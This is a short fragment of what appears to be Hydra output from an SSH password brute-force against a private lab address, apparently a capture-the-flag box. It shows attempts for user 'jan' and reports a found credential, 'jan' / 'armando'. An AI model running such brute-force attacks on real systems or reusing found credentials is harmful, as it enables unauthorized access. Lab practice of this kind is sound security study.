 [child 4] (0/4)
[ATTEMPT] target 10.10.129.246 - login "jan" - pass "jqrs8.com" - 51 of 17991 [c
hild 9] (0/4)
[22][ssh] host: 10.10.129.246   login: jan   password: armando
[STATUS] attack finished for 10.10.129.246 (waiting for children to complete tes
ts)
[WARNING] child 14 seems to have died, restarting (this only happens if a module
 is bad) ...
[VERBOSE] Retrying connection for child 14
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.